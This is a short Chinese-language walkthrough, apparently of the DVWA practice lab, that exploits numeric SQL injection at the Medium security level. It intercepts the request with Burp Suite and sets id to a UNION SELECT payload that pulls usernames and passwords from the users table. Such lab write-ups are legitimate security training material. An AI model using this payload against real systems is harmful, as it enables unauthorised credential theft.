
安全等级为Medium

源码分析

可以看到,Medium级别的代码利用mysql_real_escape_string函数对特殊符号\x00,\n,\r,,’,”,\x1a进行转义;
同时设置了下拉选择表单,控制用户的输入;
可以简单看出,用户只能选择1-5,存在数字型SQL注入;




开始攻击



burp suit抓包设置好
页面上选项下拉数字,点击提交按钮
- 把id的值修改为:
1 union select user,password from users#


- 攻击成功
